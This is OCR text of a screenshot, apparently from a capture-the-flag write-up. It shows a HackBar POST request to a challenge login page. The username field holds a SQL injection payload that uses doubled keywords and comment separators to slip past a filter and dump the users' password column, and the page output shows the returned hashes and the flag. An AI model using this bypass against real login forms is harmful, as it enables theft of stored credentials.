 不安全 | http://43.249.195.138:22227/check.php
moranのblog - m... MoRan23 KOOK 学习用 web 做题 其他 比赛 vless flarum 渗透 docker C4
用户$21232f297a57a5a743894a0e4a801fc3,084e0343a0486ff05530df6c705c8bb4,ISCTF{b47fd1f1-dac3-469d-af92-359b4b53699a}$登录成功
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
Body
username=0'/**/ununionion/**/selselectect/**/group_concat(passwoorrd)/**/from/**/use
rs#&password=admin
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept
Name